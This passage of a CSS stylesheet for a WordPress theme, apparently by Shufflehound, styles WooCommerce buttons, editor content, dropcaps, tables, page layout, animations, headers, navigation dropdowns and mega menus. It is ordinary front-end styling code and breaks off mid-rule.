.sh-social-widgets-item:hover,
.sh-social-share-button:hover,
.sh-increase-numbers span:hover,
.woocommerce .shop_table .coupon .button:hover,
.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,
.sh-team-social-standard .sh-team-icon:hover,
.sh-social-share-button:before {
	background-color: #e5e5e5!important;
}

.wpcf7-form .wpcf7-submit {
	background-color: #47c9e5!important;
	color: #fff;
}

.woocommerce .checkout-button,
.woocommerce .wc-forward,
.woocommerce #respond input#submit,
.woocommerce .shop_table .coupon .button,
.woocommerce a.button.alt,
.woocommerce .cart input.button,
.woocommerce input.button.alt,
.contact-form input[type="submit"],
.sh-404-button,
.post-content .post-password-form input[type="submit"],
.sh-comments .submit,
.wpcf7-form .wpcf7-submit {
	border-radius: 100px!important;
	font-size: 13px;
	text-transform: uppercase;
	border-width: 0;
}

.woocommerce input[type=submit],
.woocommerce .button,
.contact-form input[type="submit"],
.sh-404-button,
.post-content .post-password-form input[type="submit"],
.wpcf7-form .wpcf7-submit {
	border-radius: 100px!important;
	line-height: 50px!important;
	padding: 0 30px!important;
	transition: 0.25s all ease-in-out;
}

.sh-404-button,
.wpcf7-form .wpcf7-submit {
	font-weight: bold;
}

.woocommerce .shop_table .coupon .button {
	background-color: #f2f2f2!important;
}

.woocommerce .shop_table .coupon .button,
.woocommerce .shop_table .coupon .button:hover,
.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover {
	color: #8d8d8d!important;
}

.woocommerce .shop_table .button[name=update_cart],
.woocommerce .shop_table .button[name=update_cart]:hover,
.woocommerce .button[name=save_address]:hover,
.woocommerce .button.wc-backward {
	color: #fff!important;
}

.sh-social-share-button:before,
.sh-pricing-button:not(.sh-pricing-button-style1):not(.sh-pricing-button-style2):not(.sh-pricing-button-style3):before {
    display: block;
    content: '';
    position: absolute;
    z-index: -1;
    width: 0%;
    height: 300%;
    z-index: 1;
    right: 0;
    top: 0;
    margin: -5px 0 0 -5px;
	transition: 0.3s all ease-in-out;
}

.sh-social-share-button *,
.sh-pricing-button * {
	display: inline-block;
	position: relative;
	z-index: 100;
}

.sh-social-share-button:hover:before,
.sh-pricing-button:hover:before {
    width: 110%!important;
}

.sh-comments .submit {
	border-radius: 100px;
	display: inline-block;
}

.sh-pricing-button:before {
	background-color: rgba(0,0,0,0.07);
}


/**
 * Editor Styles (WYSIWYG)
 */

.entry-content img {
	margin: 0 0 1.5em 0;
}

.alignleft, img.alignleft {
	margin-right: 1.5em;
	display: inline;
	float: left;
}

.alignright, img.alignright {
	margin-left: 1.5em;
	display: inline;
	float: right;
}

.aligncenter, img.aligncenter {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
}

.alignnone, img.alignnone {
}

.wp-caption {
	margin-bottom: 1.5em;
	text-align: center;
	padding-top: 5px;
}

.wp-caption img {
	border: 0 none;
	padding: 0;
	margin: 0;
}

.wp-caption p.wp-caption-text {
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
}

.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}

blockquote {
	padding: 0px 25px;
	border-left: 2px solid #ebebeb;
	font-size: 16px;
	margin-left: 45px;
	position: relative;
	line-height: 180%;
	font-style: italic;
}

blockquote:before {
    font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	content: "\e67f";
	font-size: 21px;
	position: absolute;
	left: -45px;
	top: 50%;
	margin-top: -10.5px;
}

blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
}

blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
}

figure.gallery-item {
	display: inline-block;
	vertical-align: top;
	margin-top: 15px;
	margin-bottom: 15px;
	margin-right: -4px;
}

figure.gallery-item figcaption {
	padding-top: 10px;
	padding-right: 15px;
}

.gallery.gallery-columns-5 figure.gallery-item {
	width: 20%;
}

.gallery.gallery-columns-4 figure.gallery-item {
	width: 25%;
}

.gallery.gallery-columns-3 figure.gallery-item {
	width: 33.3%;
}

.gallery.gallery-columns-2 figure.gallery-item {
	width: 50%;
}

.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
.gallery-caption {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

.preload {
	display: none;
}


/**
 * 5.0 Dropcaps
 */

.sh-dropcaps {
	font-size: 30px!important;
	font-weight: bold;
	margin-right: 15px;
	line-height: 1;
}

.sh-dropcaps-full-square,
.sh-dropcaps-full-square-border,
.sh-dropcaps-full-square-tale,
.sh-dropcaps-square-border,
.sh-dropcaps-square-border2,
.sh-dropcaps-circle {
	font-size: 24px!important;
	width: 56px;
	height: 56px;
	line-height: 56px;
	display: inline-block;
	text-align: center;
	font-weight: bold;
	float: left;
	margin-right: 15px;
	margin-top: 3px;
	margin-bottom: 8px;
	overflow: hidden;
	position: relative;
}

.sh-dropcaps-full-square,
.sh-dropcaps-full-square-border,
.sh-dropcaps-full-square-tale {
	color: #fff;
	background-color: #47c9e5;
}

.sh-dropcaps-full-square-border:after {
	content: "";
	display: block;
	border: 2px solid #fff;
	position: absolute;
	top: 2px; bottom: 2px; left: 2px; right: 2px;
}

.sh-dropcaps-square-border {
	border: 1px solid #e5e5e5;
}

.sh-dropcaps-square-border2 {
	border: 2px solid #e5e5e5;
}

.sh-dropcaps-circle {
	background-color: #e5e5e5;
	border-radius: 50%;
}

.sh-dropcaps-full-square-tale {
	overflow: visible;
}

.sh-dropcaps-full-square-tale:after {
	content: "";
	display: block;
	position: absolute;
	right: -10px;
	top: 17px;
	width: 0;
	height: 0;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	border-left: 10px solid #47c9e5;
}


/**
 * 6.0 Tables
 */

table {
	border: 2px solid #e5e5e5!important;
	border-radius: 0!important;
	border-collapse: collapse!important;;
}

table td,
table th {
    border: 1px solid #e5e5e5!important;
}

table td {
	padding: 15px 20px!important;
}

table th {
	padding: 15px 20px!important;
	font-size: 16px;
	color: #505050;
}

.sh-table-element-style2 .default-row:nth-child(odd) {
	background: #fafafa;
}

.sh-table-element-style3 table td,
.sh-table-element-style3 table th {
	border-width: 0px!important;
}

/**
 * 7.0 Placenemt
 */

.sh-placement-left {
	margin-right: auto;
}

.sh-placement-center {
	margin: 0 auto;
}

.sh-placement-right {
	margin-left: auto;
}

.sh-group:after,
.sh-columns:after {
  content: "";
  display: block;
  clear: both;
}

.sh-group > * {
  float: left;
}

.sh-columns > * {
  float: left;
}

.sh-columns > :last-child {
  float: right;
}

.sh-group-equal {
	display: flex;
}

.sh-group-equal > *{
	flex: 1;
}

.sh-table {
	display: table;
	width: 100%;
}

.sh-hidden{
	display: none;
}

.sh-table-full {
	display: table;
	width: 100%;
	height: 100%;
}

.sh-table-small {
	display: table;
}

.sh-table-cell {
	display: table-cell;
	vertical-align: middle;
	float: none!important;
}

.sh-table-cell-top{
	display: table-cell;
	vertical-align: top;
}

.fw-row {
	margin: 0;
}

.fw-container {
	max-width: 1200px;
	padding: 50px 0;
}

.fw-container-fluid {
	padding: 0;
}

.container-padding {
	padding: 0 15px!important;
}

.container-fluid {
	padding: 0;
}

.container {
	padding-left: 0!important;
	padding-right: 0!important;
}

.blog-editor-content-container {
	padding-top: 60px;
}

.blog-fw-editor-content-container {
	padding-top: 0;
}

.sh-footer-columns,
.blog-style-largedate,
.container .fw-row,
.contact-form .wrap-forms .fw-row {
	position: relative;
	margin: 0 -15px;
}

.row-no-margin {
	margin: 0;
}

.row-no-margin > div {
	margin: 0;
	padding: 0;
}

.page-fullwidth {
	width: 100%;
	min-width: 100%;
	float: none;
	padding: 0;
}

#content {
	width: 100%;
}

#content > table {
	margin-bottom: 30px;
}

#content.content-with-sidebar-right {
	width: 73%;
	padding-right: 2%;
	float: left;
}

#content.content-with-sidebar-left {
	width: 73%;
	padding-left: 2%;
	float: right;
}

#wrapper #content.content-with-sidebar-left .container,
#wrapper #content.content-with-sidebar-right .container {
	width: 100%!important;
	min-width: 100%!important;
}

#sidebar.sidebar-left {
	float: left;
	width: 25%
}

#sidebar.sidebar-right {
	float: right;
	width: 25%
}


#sidebar h3,
#sidebar h3 > a {
	font-size: 16px;
	color: #505050;
}

#wrapper {
	position: relative;
}

#wrapper > .sh-page-layout-default {
	padding: 60px 0px;
}

#wrapper > .sh-page-layout-full .page-default-content {
	padding: 45px;
}

.page-template-page-blog .sh-page-layout-full {
	padding: 60px 30px;
}

@media (min-width: 1370px) {
	.page-template-page-blog .sh-page-layout-full .blog-style-masonry article {
		width: 25%;
	}
}

/* Placenemt Width Classes */
.width-15p {
	width: 15%;
}

.width-20p {
	width: 20%;
}

.width-3p {
	width: 30%;
}

.width-40p {
	width: 40%;
}

.width-60p {
	width: 60%;
}

.width-70p {
	width: 70%;
}

.width-85p {
	width: 85%;
}

.width-100p,
.width-full {
	width: 100%;
}

.sh-clear {
	clear: both;
}

/* Seperator */
.sh-seperator-container {
	position: relative;
}

.sh-seperator-line {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
}

.sh-seperator-icon {
	text-align: center;
	width: 100%;
}

.sh-seperator-icon i.fa {
	background: #fff;
	padding: 0 10px;
}

/* Shufflehound */
.sh-unyson-frontend-test {
	cursor: pointer;
    position: absolute;
    width: 20px;
    z-index: 800000;
    right: 0;
    opacity: 0;
	transition: 0.3s all ease-out;
}

.sh-unyson-frontend-test.active {
	opacity: 1;
}

.sh-unyson-frontend-preview .sh-empty-space {
	display: flex;
	justify-content: center;
    align-items: center;
	background: repeating-linear-gradient(45deg, #ffffff, #ffffff 15px, #c5c5c5 15px, #c5c5c5 30px);
	text-align: center;
	border-radius: 5px;
}

.sh-unyson-frontend-preview .sh-empty-space span {
	background-color: #fff;
    display: inline-block;
    font-size: 16px;
    padding: 0 15px;
    border-radius: 5px;
}


/**
 * 8.0 Animations
 */

/* Animations - Fast */
h1, h2, h3, h4, h5, h6,
.sh-iconbox-hover,
.sh-partners-carousel a img,
.sh-overlay-style1,
.sh-overlay-style1 .sh-overlay-link,
.sh-overlay-style1 .sh-overlay-lightbox,
.sh-nav-container,
.sh-nav-login .header-logo img,
.sh-nav .sh-nav-cart li.mini_cart_item a.remove:before,
.header-mobile-social-media a ,
.sh-header-left-1 .header-social-media a,
.sh-header-right-side,
.sh-gallery .slick-prev,
.sh-gallery .slick-next,
.woocommerce table.shop_table a.remove:before,
.sh-mini-overlay-container,
.sh-page-notice .sh-page-notice-button,
.sh-team-social-overlay .sh-team-image-position,
.sh-team-social-overlay .sh-team-overlay,
.sh-icons-item i,
.sh-pricing-button,
.sh-button,
.sh-button-tale,
.sh-button-style-2 .sh-button-icon-right:after,
.sh-button-style-2 .sh-button-icon-left:after,
.sh-button-style-3 .sh-button-icon-right:after,
.sh-button-style-3 .sh-button-icon-left:after,
.sh-button-style-4 .sh-button,
.sh-iconbox-style1 .sh-iconbox-icon-shape > i,
.sh-iconbox .sh-iconbox-hover,
.sh-iconbox .sh-iconbox-title h3,
.sh-portfolio-image-position,
.sh-portfolio-overlay1-bar,
.sh-piechart .sh-piechart-animation,
.sh-testimonials-switch,
.sh-heading .sh-heading-content,
.sh-portfolio-overlay,
.sh-portfolio-category,
.sh-nav ul a,
.sh-footer a,
.page-numbers a,
.page-numbers span,
.sh-overlay-style1 .sh-table-cell i,
.post-meta-author a,
.post-meta-categories a,
.post-meta-categories span,
.woocommerce-tabs .comment-form-rating p.stars a,
.woocommerce-tabs .comment-form-rating p.stars a:before,
.woocommerce table a,
.widget-item a,
.sh-timeline-box,
.sh-timeline-box-tale,
.sh-timeline-box-circle,
.sh-nav-mobile a,
.sh-icon .sh-icon-data,
.sh-social-share-networks .jssocials-share,
.sh-portfolio-title-container,
.sh-portfolio-titlem,
.sh-social-share-button,
.woocommerce div.product form.cart div.quantity span:hover,
.sh-video-player-image-play,
.post-with-background a,
.sh-social-share-networks .jssocials-share i {
    transition: all 0.3s ease-in-out;
}

/* Animations - Slow */
div.pp_default .pp_next_box,
div.pp_default .pp_prev_box,
.sh-page-switcher-button,
.sh-header-left-side,
.sh-team-icon,
.sh-team-icon i,
.sh-team:hover .sh-team-role,
.sh-testimonials-70 .sh-testimonials-container .sh-testimonials-bottom,
.sh-portfolio-image-container {
    transition: all 0.5s ease-in-out;
}

#page-container {
    transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
    width: 100%;
}

/* Animations - Stop */
.sh-stop-animation {
	-webkit-animation-iteration-count: 1!important;
	        animation-iteration-count: 1!important;
}


/* Animations - Side */
.sh-animation-left,
#page-container {
    transition: left 0.3s ease-in-out!important;
}

.sh-animation-right {
    transition: right 0.3s ease-in-out!important;
}

.sh-animated {
	visibility: hidden;
}


/**
 * 9.0 Header
 */

.sh-header {
	position: relative;
	background-color: #fff;
}

.sh-header-top {
	position: relative;
	margin-bottom: 0;
}

.sh-header .container,
.sh-header-top .container {
	padding: 0 15px;
	position: relative;
}

.sh-header:not(.sh-header-4):not(.sh-header-5):not(.sh-header-6) .sh-nav > li.menu-item > a {
	padding-top: 30px;
	padding-bottom: 30px;
	max-height: none;
	transition: 0.3s padding ease-in-out;
}

.sh-nav-container {
	position: relative;
	margin-bottom: -1px;
}

.sh-nav-container ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.sh-nav-container:after  {
	content:"";
	display: block;
	clear: both;
}

.navbar-default {
	background-color: rgba( 255,255,255,0.6);
	border-color: transparent;
}

.navbar {
	margin-bottom: 0;
}

body.admin-bar #page-container .sh-sticky-mobile-header { margin-top: 32px !important; }
@media (max-width: 782px) {
	body.admin-bar #page-container .sh-sticky-mobile-header { margin-top:46px !important; }
}
@media (max-width: 601px) {
	body.admin-bar #page-container .sh-header-builder-mobile.sh-sticky-mobile-header { margin-top: 0!important; }
}

.sh-sticky-header-active,
.sh-sticky-mobile-header {
	position: fixed!important;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	z-index: 5000;
}

#page-container header.primary-mobile-light .sh-header-mobile.sh-sticky-mobile-header-active {
	border-bottom: 1px solid rgba( 0,0,0,0.08 )!important;
}

.sh-header-inverted .sh-nav > li.menu-item > a,
.sh-header-inverted .sh-nav > li.menu-item > a > i {
	color: #fff;
}

.sh-header-inverted .cart-icon-white {
	opacity: 0;
}

.sh-nav-uppercase .sh-nav > li.menu-item > a {
	text-transform: uppercase;
}

.sh-nav-uppercase .sh-nav > li.menu-item > a:after {
	text-transform: none!important;
}

.sh-header-small-icons .sh-nav-search i,
.sh-header-small-icons .sh-nav-social i,
.sh-header-small-icons .sh-nav-cart i,
.sh-header-small-icons .sh-header-search-submit i,
.sh-header-small-icons .sh-header-search-close i {
	font-size: 18px;
}

.sh-header-small-icons .sh-nav-search i {
	bottom: -5px;
}

.sh-header-small-icons .cart-icon {
	top: -2px;
    margin-left: -12px;
}


.sh-nav-seperator {
	padding-right: 0px!important;
	border-left: 1px solid rgba( 0,0,0,0.08 );
	padding-left: 15px!important;
	margin-left: 25px!important;
}

.sh-nav-seperator i {
	font-size: 0px;
}

.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav-seperator {
	border-color: rgba( 255,255,255,0.08 );
}

body.admin-bar .shheader {
	margin-top: 32px;
}

body.admin-bar .sh-header-left-side,
body.admin-bar .sh-header-right-side {
	padding-top: 32px;
}

.header-logo {
	padding: 15px 0;
	position: relative;
	z-index: 100;
}

#header-logo-title {
	font-size: 21px;
	display: flex;
	flex-direction: column;
	justify-content: space-around;
	margin-left: 0px;
	font-weight: bold;
}

header.primary-desktop.primary-desktop-light .sh-header.sh-sticky-header-active #header-logo-title div,
header.primary-desktop:not(.primary-desktop-light) #header-logo-title div {
	color: #505050;
}

.sh-header-top-4 #header-logo-title {
	margin-left: 0px;
	text-align: center;
}

.sh-header-mobile #header-logo-title {
	margin-left: 5px;
}


/**
 * 9.1 Header - Top bar
 */

.sh-header-top .col-md-4,
.sh-header-top .col-md-8 {
	padding: 0;
}

.sh-header-top {
	padding: 15px 0;
}

.header-social-media {
	text-align: right;
}

.header-social-media a {
	font-size: 16px;
	color: #8d8d8d;
	padding-left: 15px;
}

.header-social-media a:last-child {
	padding-right: 0;
}

.header-contacts {
	display: table;
	height: 100%;
}

.header-contacts-item {
	display: table-cell;
	vertical-align: middle;
}

.header-contacts-details {
	padding-right: 20px;
	font-size: 14px;
}

.header-contacts-details > i {
	font-size: 15px;
	padding-right: 8px;
}

.header-contacts-details > i.fa-mobile-phone {
	font-size: 18px;
}


/**
 * 9.2 Header - Navigation
 */

.sh-nav {
	float: right;
}

.sh-nav li.menu-item {
	float: left;
	padding: 0 15px;
	border-bottom: 0px solid transparent;
}

.sh-nav li.menu-item a {
	line-height: 40px;
	max-height: 40px;
	display: block;
	color: #7e7e7e;
}

.sh-nav ul li.menu-item a {
	color: #aaaaaa;
}

.sh-nav ul li.menu-item:hover > a {
	color: #fff;
}

.sh-nav > li.menu-item > a {
	font-weight: bold;
	text-transform: none;
}

.sh-nav li.current-menu-item > a,
.sh-nav li.current-menu-parent > a {
	font-weight: bold;
	color: #575757;
}

.sh-nav li.menu-item > a.fa:before,
.sh-nav-mobile li.menu-item > a.fa:before,
.sh-nav li.menu-item > a.fas:before,
.sh-nav-mobile li.menu-item > a.fas:before,
.sh-nav li.menu-item > a.far:before,
.sh-nav-mobile li.menu-item > a.far:before,
.sh-nav li.menu-item > a.fab:before,
.sh-nav-mobile li.menu-item > a.fab:before,
.sh-nav li.menu-item > a[class^="icon-"]:before,
.sh-nav-mobile li.menu-item > a[class^="icon-"]:before,
.sh-nav li.menu-item > a[class^="ti-"]:before,
.sh-nav-mobile li.menu-item > a[class^="ti-"]:before,
.sh-nav li.menu-item > a[class^="pe-"]:before,
.sh-nav-mobile li.menu-item > a[class^="pe-"]:before {
	padding-right: 8px;
}

.sh-nav li.menu-item > a.fa:before,
.sh-nav-mobile li.menu-item > a.fa:before {
	font-family: 'FontAwesome';
}

.sh-nav li.menu-item > a.far:before,
.sh-nav-mobile li.menu-item > a.far:before,
.sh-nav li.menu-item > a.fas:before,
.sh-nav-mobile li.menu-item > a.fas:before {
	font-family: "Font Awesome 5 Free";
}

.sh-nav li.menu-item > a.fab:before,
.sh-nav-mobile li.menu-item > a.fab:before  {
	font-family: "Font Awesome 5 Brands";
}

.sh-nav li.menu-item > a[class^="icon-"]:before,
.sh-nav-mobile li.menu-item > a[class^="icon-"]:before  {
	font-family: 'simple-line-icons';
}

.sh-nav li.menu-item > a[class^="ti-"]:before,
.sh-nav-mobile li.menu-item > a[class^="ti-"]:before {
	font-family: 'themify';
}

.sh-nav li.menu-item > a[class^="pe-"]:before,
.sh-nav-mobile li.menu-item > a[class^="pe-"]:before {
	font-family: 'Pe-icon-7-stroke';
}

.sh-nav > li.menu-item:last-child  {
	padding-right: 0;
}

.sh-nav > li.menu-item:last-child > ul.sub-menu {
	margin-left: -134px;
}

.sh-nav > li.menu-item:nth-last-child(2) > ul.sub-menu {
	margin-left: -74px;
}

.sh-nav > .menu-item > .sub-menu {
	margin-left: -26px;
}

.sh-nav li.menu-item-has-children > a:after,
.sh-nav li.menu-item li.menu-item-has-children > a:after {
	font-family: 'simple-line-icons'!important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: relative;
	font-size: 12px;
	margin-left: 8px;
	content: "\e604";
	position: relative;
}

.sh-nav li.menu-item li.menu-item-has-children > a:after {
	float: right;
}

.sh-sticky-header-active:not(.sh-header-4):not(.sh-header-5):not(.sh-header-6) .sh-nav > li.menu-item > a {
	padding-top: 15px;
	padding-bottom: 15px;
	max-height: none;
}

.sh-sticky-header-active .sh-nav ul.sub-menu {
	top: 101%;
}

/* New Item */
.new-item {
	display: inline-block;
	width: 33px;
	height: 16px;
	background-image: url(img/new.png);
	position: relative;
	right: -4px;
	top: -3px;
}


/**
 * 9.3 Header - Navigation Dropdown
 */

.sh-nav li.menu-item li a,
.sh-nav li.menu-item li.menu-item-has-children > a:after {
    line-height: 24px;
    text-transform: none;
    padding-top: 6px;
    padding-bottom: 6px;
}

.sh-nav li.menu-item li a {
	max-height: none;
}

.sh-nav li.menu-item li.current-menu-item > a {
	font-weight: bold;
	color: #aaaaaa;
	border-bottom: 1px solid transparent;
}

.sh-nav ul.sub-menu {
	display: none;
	position: absolute;
	background: #232323;
	top: 100%;
	padding: 16px 0;
	width: 220px;
	z-index: 1000;
}

.sh-nav ul.sub-menu li {
	position: relative;
}

.sh-nav ul.sub-menu li {
	width: 100%;
	float: none;
	padding: 0px 0px;
}

.sh-nav ul.sub-menu a {
	padding-left: 30px;
	padding-right: 30px;
	border-bottom: 1px solid transparent
}

.sh-nav ul.sub-menu li:last-child {
	border-bottom: 1px solid transparent;
}

.sh-nav ul.sub-menu ul.sub-menu {
	left: 220px;
	top: -16px!important;
}


/**
 * 9.4 Header - Navigation Mega Menu
 */

.mega-menu-row .menu-item ul a {
	color: #b0b0b0!important;
	left: 0px;
	margin-left: 0px;
}

.mega-menu-row {
	padding: 16px 0px 16px 0px!important;
}

.mega-menu-row .sub-menu {
	margin-left: 0;
	padding: 0!important;
}

.mega-menu-row .menu-item > .sub-menu:before {
	display: none;
}

.sh-nav li.menu-item-has-mega-menu {
	position: inherit;
}

.sh-nav ul.mega-menu-row {
	right: 0px;
	width: 100%;
	overflow: hidden;
}

.sh-nav ul.mega-menu-row li.mega-menu-col {
	float: left;
	border-bottom: none;
	margin-top: -16px;
	margin-bottom: -16px;
	position: relative;
	padding: 16px 0;
}

.sh-nav ul.mega-menu-row li.mega-menu-col li,
.sh-nav ul.mega-menu-row li.mega-menu-col ul {
	display: block!important;
	width: 100%!important;
	border: 0px solid transparent;
}

.sh-nav ul.mega-menu-row li.mega-menu-col a {
	overflow: visible!important;
	height: auto!important;
	max-height: 1000px!important;
}

.sh-nav li ul.mega-menu-row ul.sub-menu {
	opacity: 1!important;
	height: auto!important;
}

.sh-nav li.menu-item > ul.mega-menu-row > ul:nth-child(-n+2) {
	display: none!important;
	opacity: 0!important;
}

.sh-nav ul.mega-menu-row > .menu-item > a + div {
	padding-left: 25px;
	padding-right: 25px;
	font-size: 80%;
	margin-bottom: 5px;
	margin-top: -5px;
	font-style: italic;
}

.sh-nav ul.mega-menu-row .menu-item-has-children > a {
	font-weight: bold;
	color: #505050;
}

.sh-nav ul.mega-menu-row .menu-item-has-children a:after {
	visibility: hidden;
}

.sh-nav ul.mega-menu-row .menu-item-has-children ul li a {
	text-transform: none;
}

.sh-nav ul.mega-menu-row ul.sub-menu {
	position: relative;
	left: 0!important;
	top: 0!important;
	opacity: 1!important;
}

.sh-nav ul.mega-menu-row ul.sub-menu ul.sub-menu {
	margin-bottom: -15px;
}

.sh-nav li.menu-item.menu-item-has-mega-menu ul.sub-menu ul.sub-menu {
	box-shadow: none!important;
}

/* Mega menu auto items width sizes */

.sh-nav .mega-menu-row-1 .menu-item {
	width: 100%;
}
.sh-nav .mega-menu-row-2 .menu-item {
	width: 50%;
}
.sh-nav .mega-menu-row-3 .menu-item {
	width: 33.3%;
}
.sh-nav .mega-menu-row-4 .menu-item {
	width: 25%;
}
.sh-nav .mega-menu-row-5 .menu-item {
	width: 20%;
}

.sh-nav .mega-menu-row-1 li.menu-item:nth-child(1n+0),
.sh-nav .mega-menu-row-2 li.menu-item:nth-child(2n+0),
.sh-nav .mega-menu-row-3 li.menu-item:nth-child(3n+0),
.sh-nav .mega-menu-row-4 li.menu-item:nth-child(4n+0),
.sh-nav .mega-menu-row-5 li.menu-item:nth-child(5n+0) {
	border-right: 0px solid transparent!important;
}

/* Dropdown (Standard, Mega Menu) - Style 2 */
.sh-header-right-side,
.sh-header-mobile-dropdown {
	box-shadow: 0 10px 60px 1px rgba(0,0,0,0.08)!important;
}

.sh-header-megamenu-style2 .sh-nav .sh-nav-cart > ul.sub-menu,
.sh-header-megamenu-style2 .mega-menu-row,
.sh-header-left-side.sh-header-megamenu-style2 .sh-nav > li .mega-menu-row {
	box-shadow: 0 10px 60px 1px rgba(0,0,0,0.08)!important;
	margin-top: -10px;
	border-radius: 2px!important;
}

.sh-header-megamenu-style2 .mega-menu-col {
	padding: 0 25px 0 15px!important;
	margin-top: 15px!important;
	margin-bottom: 15px!important;
	height: auto!important;
	opacity: 0;
}

.sh-header-megamenu-style2 .mega-menu-col ul {
	margin-top: 0px!important;
	top: 0px!important;
}

.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul {
	box-shadow: 0 10px 60px 1px rgba(0,0,0,0.08)!important;
	border-radius: 2px!important;
	padding: 16px 25px 16px 15px!important;
}

.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul li {
	opacity: 0;
}

.sh-header-megamenu-style2 .sh-nav > li.menu-item.sh-hover:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul li {
	animation: slide2 ease 0.4s forwards;
	animation-delay: 0.1s;
}

.sh-header-megamenu-style2 .sh-hover .mega-menu-col {
	animation: slide ease 0.4s forwards;
}

@keyframes slide {
	0% { opacity: 0; top: -20px; }
	3% { opacity: 0.2; top: -3px; }
	100% { opacity: 1; top: 0; }
}

@keyframes slide2 {
	0% { opacity: 0; }
	3% { opacity: 0.2; }
	100% { opacity: 1; }
}

.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(0) { animation-delay: 0.00s; animation-duration: 0.1s; }
.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(1) { animation-delay: 0.12s; animation-duration: 0.2s; }
.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(2) { animation-delay: 0.24s; }
.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(3) { animation-delay: 0.36s; }
.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(4) { animation-delay: 0.48s; }
.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(5) { animation-delay: 0.60s; }
.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(6) { animation-delay: 0.73s; }
.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(7) { animation-delay: 0.96s; }
.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(8) { animation-delay: 1.10s; }
.sh-header-megamenu-style2 .sh-hover .mega-menu-col:nth-child(9) { animation-delay: 1.20s; }

.sh-header-megamenu-style2 .mega-menu-col > a {
	font-weight: 800!important;
	padding-top: 0!important;
	padding-left: 15px!important;
	padding-right: 15px!important;
	padding-bottom: 4px!important;
}

.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul a,
.sh-header-megamenu-style2 .mega-menu-col ul li a {
	font-size: 13px;
	padding: 3px 15px;
	margin: 1px 0;
	transition: 0.2s padding, background ease-in-out;
	border-bottom: 1px solid transparent;
}

.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul a:after {
	line-height: 1;
}

.sh-header-megamenu-style2 .sh-nav ul.sub-menu ul.sub-menu {
	left: 205px;
}

.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) li.current-menu-item > a,
.sh-header-megamenu-style2 .sh-nav > li.menu-item:not(.menu-item-has-mega-menu):not(.sh-nav-cart) ul li:hover > a,
.sh-header-megamenu-style2 li.mega-menu-col ul li.current-menu-item a,
.sh-header-megamenu-style2 li.mega-menu-col ul li.menu-item:not(.current-menu-item):hover a {
	background-color: #309bee;
	color: #fff!important;
	border-radius: 2px;
	padding-left: 25px;
	font-weight: normal;
	border-bottom-color: transparent!important;
}


/**
 * 9.5 Header  Navigation Icons
 */

.sh-nav-social {
	padding-left: 0!important;
}

.sh-nav-social a {
	display: block!important;
	float: left;
	padding: 0 5px;
}

.sh-nav-social a:first-child {
	padding-left: 0;
}

.sh-nav-social a:last-child {
	padding-right: 0;
}

.sh-nav-social i {
	font-size: 24px;
	position: relative;
	bottom: -5px;
}

.sh-nav-social a:after {
	content: "";
	display: block;
	clear: both;
}

.sh-nav-dropdown,
.sh-nav-menu {
	padding-left: 20px!important;
}

.sh-nav-custom-icon {
	position: relative;
	margin: 0 -10px;
}

.sh-nav-custom-icon i {
	transition: 0.3s all ease-in-out;
	cursor: pointer;
	padding: 0 10px;
}

.sh-nav-custom-icon-image {
	margin-top: 6px;
    display: inline-block;
}

.sh-nav-custom-icon-image svg {
	transition: 0.3s all ease-in-out;
	cursor: pointer;
}

.sh-nav-custom-icon:hover i,
.sh-nav-custom-icon-image:hover svg {
	opacity: 0.7;
}

.primary-desktop-light .sh-header:not(.sh-sticky-header-active) .sh-nav-custom-icon-image svg,
.primary-mobile-light .sh-header-mobile:not(.sh-sticky-mobile-header-active) .sh-nav-custom-icon-image svg  {
	fill: #fff;
}

.sh-nav-custom-icon-image-close {
	display: none;
}

.sh-nav-custom-icon-image.active .sh-nav-custom-icon-image-standard {
	display: none;
}

.sh-nav-custom-icon-image.active .sh-nav-custom-icon-image-close {
	display: block;
}


.sh-nav-dropdown i,
.sh-nav-cart i,
.sh-nav-menu i,
.sh-nav-search i {
	font-size: 24px;
	position: relative;
	bottom: -3px;
}

.sh-nav-dropdown i,
.sh-nav-menu i {
	bottom: -4px;
}

.sh-nav-cart i {
